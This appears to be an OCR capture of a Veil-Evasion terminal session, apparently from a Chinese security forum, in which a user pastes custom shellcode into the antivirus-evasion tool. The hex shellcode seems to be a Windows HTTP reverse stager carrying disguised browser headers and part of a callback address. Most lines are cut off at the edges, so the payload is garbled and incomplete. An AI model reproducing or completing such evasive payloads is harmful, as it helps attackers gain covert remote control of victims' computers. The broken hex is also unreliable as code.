 ==============================================================================
Veil-Evasion
==============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
==============================================================================
[?] Generate or supply custom shellcode?
1 - Ordnance (default)
2 - MSFVenom
3 - Custom shellcode string
4 - File with shellcode (\x41\x42..)
5 - Binary file with shellcode
[>] Please enter the number of your choice: 3
[>] Please enter custom shellcode (one line, no quotes, \x00.. format): \xfc\xe8\x89\x00\x00\x0
4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x
x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\
\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b
f\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x5
70\x5b\x31\xd2\x52\x68\x00\x02\x60\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\x
x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\
\xff\xd5\xbf\x00\x2f\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8
9\x6d\x2e\x6d\x69\x6e\x2e\x6a\x73\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x41\x63\x63\x65\x70\x
x69\x6f\x6e\x2f\x78\x68\x74\x6d\x6c\x2b\x78\x6d\x6c\x2c\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\
\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x4c\x61\x6e\x67\x75\x61\x67\x65\x3a\x20\x65\x6e\x2d\x55\x53
e\x62\x6f\x6f\x74\x63\x73\x73\x2e\x63\x6f\x6d\x0d\x0a\x52\x65\x66\x65\x72\x65\x72\x3a\x20\x68\x7
2f\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x45\x6e\x63\x6f\x64\x69\x6e\x67\x3a\x20\x67\x7a\x69\x70\x
x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\
\x76\x3a\x31\x31\x2e\x30\x29\x20\x6c\x69\x6b\x65\x20\x47\x65\x63\x6b\x6f\x0d\x0a\x00\x00\x00\x00
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x6
51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x
x35\x35\x2e\x35\x00\x00\x00\x00\x00
prepend
Line 4, Column 1
先知社区